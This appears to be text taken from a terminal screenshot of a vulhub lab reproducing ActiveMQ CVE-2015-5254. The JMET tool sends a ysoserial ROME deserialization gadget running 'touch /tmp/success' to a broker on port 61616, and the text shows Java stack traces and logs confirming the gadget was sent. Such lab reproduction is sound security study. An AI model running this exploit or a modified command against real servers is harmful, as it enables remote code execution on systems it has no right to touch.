 root@ubuntu: /vulhub/activemq/CVE-2015-5254
root@ubuntu:/vulhub/activemq/CVE-2015-5254# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 192.168.26.
128 61616
2020-09-02 02:46:56,995 main INFO sun.reflect.Reflection.getCallerClass is not supported. ReflectionUtil.getCallerClass will be much slower d
ue to this. java.lang.ClassNotFoundException: sun.reflect.Reflection
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoader.java:581)
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLoaders.java:178)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:522)
at java.base/java.lang.Class.forName0(Native Method)
at java.base/java.lang.Class.forName(Class.java:315)
at org.apache.logging.log4j.util.LoaderUtil.loadClass(LoaderUtil.java:122)
at org.apache.logging.log4j.util.ReflectionUtil.<clinit>(ReflectionUtil.java:65)
at org.apache.logging.log4j.core.selector.ClassLoaderContextSelector.getContext(ClassLoaderContextSelector.java:72)
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:227)
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:45)
at org.apache.logging.log4j.LogManager.getContext(LogManager.java:174)
at org.apache.logging.log4j.LogManager.getLogger(LogManager.java:618)
at de.codewhite.jmet.target.JMSTarget.<init>(JMSTarget.java:24)
at de.codewhite.jmet.target.impl.ActiveMQTarget.<init>(ActiveMQTarget.java:16)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)
at java.base/jdk.internal.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
at java.base/java.lang.reflect.Constructor.newInstance(Constructor.java:490)
at java.base/java.lang.Class.newInstance(Class.java:584)
at de.codewhite.jmet.JMET.validateAndCreateTargets(JMET.java:196)
at de.codewhite.jmet.JMET.setup(JMET.java:116)
at de.codewhite.jmet.JMET.main(JMET.java:58)
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/vulhub/activemq/CVE-2015-5254/jmet-0.1.0-all.jar) to field c
om.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: class jdk.internal.loader.ClassLoaders$AppClassLoader cannot be cast to class java.net.URLClassLoader (jdk.inte
rnal.loader.ClassLoaders$AppClassLoader and java.net.URLClassLoader are in module java.base of loader 'bootstrap')
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:ubuntu-36273-1599040017249-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/success"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:ubuntu-36273-1599040017249-0:1
root@ubuntu:/vulhub/activemq/CVE-2015-5254#